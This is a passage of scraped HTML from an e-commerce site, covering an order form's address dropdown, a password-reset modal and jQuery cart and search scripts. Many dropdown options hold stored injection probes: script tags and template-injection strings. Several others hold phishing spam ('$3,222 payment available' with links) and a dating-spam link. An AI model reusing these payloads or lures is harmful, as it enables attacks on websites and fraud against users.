								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3272">* * * $3,222 deposit available! Confirm your transaction here: https://carsofltda.com/?fpgys5 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 7uq66i, i872qu</option>
								    									<option value="3273">* * * <a href="https://carsofltda.com/?fpgys5">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 7tz7io, 7nyyi2</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
